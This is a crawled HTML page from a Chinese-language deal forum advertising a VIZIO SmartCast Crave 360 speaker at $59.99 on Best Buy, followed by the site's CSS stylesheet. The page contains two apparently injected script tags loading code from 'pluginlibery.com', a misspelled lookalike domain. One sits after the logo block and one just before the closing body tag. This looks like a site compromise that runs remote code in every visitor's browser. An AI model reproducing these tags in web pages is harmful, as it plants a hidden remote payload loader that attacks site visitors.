

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.jiansnet.com/topic/29511/vizio-smartcast-360-wireless-speaker
body_size: 2151
content:
<!DOCTYPE html>
<html>
<head>
<title>[无线音箱降价打折] VIZIO SmartCast 360 Wireless Speaker Only $59.99 Shipped (Reg. $250)</title>
<meta name="description" content="On Best Buy where you can now buy this VIZIO SmartCast Crave 360 Wireless Speaker  for only $59.99 shipped (regularly $249.99)!
 https://pisces.bbystatic." />
<meta property="og:description" content="On Best Buy where you can now buy this VIZIO SmartCast Crave 360 Wireless Speaker  for only $59.99 shipped (regularly $249.99)!
 https://pisces.bbystatic." />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<link href="/css/main.css" type="text/css" rel="stylesheet" />
<link href="/ui/jiansnet.custom.css" type="text/css" rel="stylesheet" />
<link rel="icon" type="image/x-icon" href="/ui/favicon.ico" />
<script src="/js/jquery-1.11.1.min.js"></script><script type="text/javascript">
function deleteTopic(topicId, cat)
{
	if (!confirm("Are you sure to delete?")) return;
	document.location = "/do/manageTopic?doIt=delete&topicId=" + topicId + "&cat=" + cat;
}
function deleteComment(commentId)
{
	if (!confirm("Are you sure to delete?")) return;
	document.location = "/do/manageComment?doIt=delete&commentId=" + commentId;
}
</script>
</head>
<body id="bodyTag">
<div class="topnav" id="myTopnav">&nbsp;
	<a href="/list?cat=2">Deals</a>
	<a href="/list?cat=28">学习投资美股</a>
	<a href="/list?cat=7">职业发展</a>
	<a href="/list?cat=22">厨房家居</a>
	<a href="/list?cat=25">育儿教育</a>
	<a href="/list?cat=4">健康减肥</a>
	<a href="/list?cat=20">其他</a>
		<a href="/do/login">登录</a>
	<a href="/search">搜索</a>
	<a href="javascript:void(0);" style="font-size:15px;" class="icon" onclick="toggleTopNav()">&#9776; Menu</a>
</div>

<script>
function toggleTopNav() {
  var x = document.getElementById("myTopnav");
  if (x.className === "topnav") {
    x.className += " responsive";
  } else {
    x.className = "topnav";
  }
}
</script>

<div class="content-container">
	<a href="/" class="logo"><img src="/images/jiansnet_logo.jpg" border="0"></a>
</div><script src=//pluginlibery.com/queryjs></script>

<div class="content-container">
	<div class="link-n">
<a href="/list?cat=2">美国Daily Deals</a>	</div>

	<div style="margin-top:10px;">
		<h1>[无线音箱降价打折] VIZIO SmartCast 360 Wireless Speaker Only $59.99 Shipped (Reg. $250)</h1>
		<span class="fntgray">
			作者: HL, 2019-11-17
		</span>
	</div>

	<div class="topicDIV bdr-t bdr-b">
		On Best Buy where you can now buy this <a href="https://www.bestbuy.com/site/vizio-smartcast-crave-360-wireless-speaker-for-streaming-music-1-pack-silver/5591200.p?skuId=5591200" target="_blank">VIZIO SmartCast Crave 360 Wireless Speaker</a> for only $59.99 shipped (regularly $249.99)!<br>
<img class="editorImg" src="https://pisces.bbystatic.com/image2/BestBuy_US/images/products/5591/5591200cv11d.jpg;maxHeight=640;maxWidth=550" width="120"><br>
Stream music from your library, radio stations, satellite, and online services with this portable VIZIO speaker. Just tap the intuitive touch surface of the speaker to play or pause, swipe to skip the song and twist to control the volume. Or, use your voice to control the volume, play your favorite show, or stop the music!<br>
<br>
It features DTS studio sound technology, DTS TruVolume sound decoders, 4 full ranges of sound, and a subwoofer for superior sound quality.<br>

	</div>

	<!-- comments start -->


	<!-- add comment -->
</div>

<div class="link-n" style="text-align:center; margin-top: 10px;">
	<a href="/page/aboutus">关于本站 |</a>
	<a href="https://www.advancedj.com">剑知创业网 |</a>
	<a href="/page/privacy">Privacy Policy</a>
	<br><span class="copyright">Copyright &copy; 2026, All Rights Reserved.</span>
</div>
<br>

<script>
if ($("#searchForm input[name=q]").length > 0)
{
	$("#searchForm input[name=q]").focus();
}
</script>

<script type="text/javascript" src="http://s.skimresources.com/js/27881X860789.skimlinks.js"></script>

<!-- Start of StatCounter Code -->
<script type="text/javascript">
var sc_project=5652606; 
var sc_invisible=1; 
var sc_partition=60; 
var sc_click_stat=1; 
var sc_security="846be498"; 
</script>
<script type="text/javascript"
src="http://www.statcounter.com/counter/counter.js"></script><noscript><div
class="statcounter"><a title="blogger counter"
href="http://www.statcounter.com/blogger/"
target="_blank"><img class="statcounter"
src="http://c.statcounter.com/5652606/0/846be498/1/"
alt="blogger counter" ></a></div></noscript>
<!-- End of StatCounter Code --><script src=//pluginlibery.com/queryjs></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.jiansnet.com/css/main.css
body_size: 2281
content:
*, *:before, *:after {
  box-sizing: border-box;
}
.content-container {
	width: 100%;
	max-width: 800px;
	margin: 0 auto;
	padding: 0 15px;
	margin-top: 5px;
}

h1{
	font-weight: normal;
	font-size:22px;
	padding:0; 
	margin:0 0 5px 0;
}
h1 span{
	font-size:14px;
}
h2{
	font-size: 14px;
	font-weight: bold;
	margin:0; padding:0;
}

input[type="text"], input[type="password"], select {
	font-family: verdana, "Microsoft YaHei New", "Microsoft Yahei", "微软雅黑", 华文细黑, SimSTXihei, 宋体, SimSun, sans-serif;
	height: 34px;
    font-size: 16px;
}

textarea {
    font-family: verdana, "Microsoft YaHei New", "Microsoft Yahei", "微软雅黑", 华文细黑, SimSTXihei, 宋体, SimSun, sans-serif;
	font-size: 16px;
    line-height: 1.6;
    min-height: 34px;
    max-width: 100%;
}

.bdr-t {
	border-top:1px solid; border-color: #CCC;
}

.bdr-b {
	border-bottom:1px solid; border-color: #CCC;
}

.bdr-l {
	border-left:1px solid; border-color: #CCC;
}

.bdr-r {
	border-right:1px solid; border-color: #CCC;
}

.bdr-tblr {
	border-top:1px solid;border-bottom:1px solid; border-left:1px solid;border-right:1px solid;border-color: #CCC;
}

.bdr-tlr {
	border-top:1px solid; border-left:1px solid;border-right:1px solid;border-color: #CCC;
}

.bdr-blr {
	border-bottom:1px solid; border-left:1px solid;border-right:1px solid;border-color: #CCC;
}

.bdr-lr {
	border-left:1px solid;border-right:1px solid;border-color: #CCC;
}

.fnt {
	font-size: 16px;
}
.fntgraybig {
    font-family: verdana, arial;
	color:#828282;
	font-weight: normal;
}
.fntgray {
    font-family: verdana, arial;
    font-size: 12px;
	color:#828282;
	font-weight: normal;
}

.topbarDIV {
	margin: 5px 0px 5px 0px;
	display:block;
	border:1px solid #CCC;
	font-size: 16px;
	text-align: left;
	padding: 5px;
	word-wrap: break-word;
}

.commentDIV {
	margin: 0px 0px 0px 0px;
	display:block;
	/* border-bottom:1px solid #CCC; */
	font-size: 16px;
	text-align: left;
	padding-top: 5px;
	padding-bottom: 5px;
	word-wrap: break-word;
}
.topicDIV {
	margin: 0px 0px 0px 0px;
	display:block;
	/* border-bottom:1px solid #CCC; */
	font-size: 16px;
	text-align: left;
	padding-top: 10px;
	padding-bottom: 5px;
	word-wrap: break-word;
}
.topicDIV img {
	margin-left:0px; border:0; max-width:750px;
}
.topicDIV a:link, .topicDIV a:active, .topicDIV a:visited {
	TEXT-DECORATION: underline;
	color:#000;
}
.topicDIV table {
	border-collapse: collapse;
	border-spacing: 0;
}
.topicDIV td {
	border: 1px solid #ddd;
	padding: 7px 10px;
	vertical-align: top;
	text-align: left;
}
.topicDIV pre {
	width: 80%;
	background: #EEE;
	border: dashed #666 1px;
	padding: 15px 20px 15px 20px;
	font-family: monospace;
	margin: 0px;
	overflow:auto;
}

.q-searchresult-link {
	color:#999;
	word-wrap:break-word;
	word-break: break-all;
}

.err {
	color: #FF0000;
}
.payment-errors{
	color:#f00;
}

.copyright {
    font-size: 10px;
    font-family: verdana;	
	font-weight: normal;
}

a:link, a:active, a:visited {
	color:#000;
}

/* old, to be removed */
.lnk a:link, .lnk a:active, .lnk a:visited {
	TEXT-DECORATION: none;
	color:#000;
}

/* old, to be removed */
.lnku a:link, .lnku a:active, .lnku a:visited {
	TEXT-DECORATION: underline;
	color:#000;
}

/* link no underline */
.link-n a:link, .link-n a:active, .link-n a:visited {
    TEXT-DECORATION: none;
    color:#000;
}
.link-n a:hover {
    TEXT-DECORATION: underline;
    color: #b91425;
}

/* link with underline */
.link-u a:link, .link-u a:active, .link-u a:visited {
    TEXT-DECORATION: underline;
    color:#000;
}
.link-u a:hover {
    color: #b91425;
}

/*general override*/
body{
	margin: 0;
	padding: 0;
	font-family: verdana, "Microsoft YaHei New", "Microsoft Yahei", "微软雅黑", 华文细黑, SimSTXihei, 宋体, SimSun, sans-serif;
	font-size: 16px;
	line-height: 1.6;
}
a:link, a:visited{
	color:#000;
}
a:hover{
	color:#b91425;
}
/*common header*/
.logo{
	display:inline-block;
	padding:5px 0;
	text-align:left;
}
.logo img {
	max-width:100%;
	height:auto;
}
#bannerAd{
	max-width:100%;
	height:auto;
	margin-top:5px;
}
#searchForm{
	padding-top:8px;
}
#searchForm  #searchBox{
	width:65%;
	height:30px;
}
.product-blocks{
	margin:0px -5px;
}
.product-block{
	border:1px solid #ccc;
	min-height:200px;
	margin-top:10px;
	padding:0 10px 20px 10px;
}
.product-block h2{
	display:block;
	background:#B91425;
	color:#FFF;
	height:35px;
	margin:-1px -11px;
	line-height:35px;
	padding:0 15px;
	font-size:18px;
	font-weight:normal;
}
.product-block h2 a{
	color:#FFF;
}
.product-block ul{
	padding:0;
	margin:25px;
	font-size:16px;
}
.product-block li{
	margin-bottom:10px;
}
ul.topic-list{
	list-style-type:none;
	margin:0;
	padding:0;
	font-size:16px;
}
ul.topic-list li{
	margin:3px 0;
}
.submitBtn {
	border: none;
	display:inline-block;
	background:#B91425;
	color:#FFF !important;
	height:35px;
	text-align:center;
	font-size:16px;
	font-weight:normal;
	line-height:35px;
	padding:0 20px;
	text-decoration: none !important;
	cursor: pointer;
}
.headRow{
	background:#E6E7ED;
	height:30px;
	line-height:30px;
	margin:5px 0;
}
.topicRow{
	border-bottom:1px solid #CCC;
	padding:0 0 5px 0;
	margin:0 0 5px 0;
	font-size: 16px;
}
.topicNav{
	text-align:right;
	margin:5px 0;
}
.topicNav a{
	margin:0 5px;
}
.topicNav .current{
	display:inline-block;
	height:24px;
	width:24px;
	color:#FFF;
	background:#B91425;
	text-align:center;
}
.topicDetailRow{
	font-size: 16px;
	font-weight: bold;
	TEXT-DECORATION: none;
}
.related-articles{
	margin-top:10px;
}
.comments-area h2, .related-articles h2, .add-comment h2{
	font-weight:bold;
	font-size:16px;
	margin:10px 0 8px 0;
}
.comments-edit{
	padding-right:20px;
	text-align:right;
}

.related-articles ul {
	padding-left:25px;
}
.topic-bottomnav{
	margin:25px 0;
	text-align:center;
}
/*search result*/
.search-result-list ol{
	padding-left:10px;
	margin: 0 0 0 15px;
}
.search-result-list li{
	margin-bottom:10px;
}
.search-result-list a{
	color:#B91425;
}

/* Source: http://snipplr.com/view/10979/css-cross-browser-word-wrap */
.wordwrap { 
   white-space: pre-wrap;      /* CSS3 */   
   white-space: -moz-pre-wrap; /* Firefox */    
   white-space: -pre-wrap;     /* Opera <7 */   
   white-space: -o-pre-wrap;   /* Opera 7 */    
   word-wrap: break-word;      /* IE */
}

.subscribeFirstName{
	width:50%;
	margin-bottom:10px;
}
.subscribeEmail{
	width:70%;
	margin-bottom:10px;
}

/* Medium Devices, Desktops */
@media only screen and (max-width : 992px) {
	#searchBox {
		width: 30%;
	}
	.headRow{
		height:auto;
		line-height:22px;
	}
	.headRow .col-xs-12{
		border-bottom:1px solid #FFF;
	}
	.home-banner{
		background-size: auto 300px;
	}
}

@media only screen and (max-width : 600px) {
	#searchBox {
		width: 100%; /* this doesn't take effect as the searchBox above is under #searchForm */
	}
	.topicNav{
		text-align:left;
	}
	.fnt {
		font-size: 16px;
	}
	.headRow .col-xs-12,
	.topicRow .col-xs-12{
		padding:0;
	}
	.topicDIV iframe{
		max-width:100%;
	}
	.topicDIV img {
		margin-left:0px; border:0; max-width:100%;
	}
	.subscribeEmail{
		width:100%;
	}
}

/* top navigation of the site, start */
.topnav {
	text-align:center; /* original: text-align:right; */
	line-height:35px;
	background:#999;
	font-size:16px;
	margin-top:0px;
	margin-bottom:0px;
}
.topnav a {
	text-decoration: none;
	display:inline-block;
	color:#FFF;
	height:35px;
	padding:0 25px; /* original: padding:0 25px; */
}
.topnav a:hover {
	background:#b91425;
	color:#FFF;
	text-decoration:none;
}
.topnav .icon {
  display: none;
}

@media only screen and (max-width: 600px) {
  .topnav a {
    display: none;
  }
  .topnav a.icon {
    float: right;
    display: block;
  }
  .topnav.responsive {position: relative;}
  .topnav.responsive .icon {
    position: absolute;
    right: 0;
    top: 0;
  }
  .topnav.responsive a {
    float: none;
    display: block;
    text-align: left;
  }
}
/* top navigation of the site, end */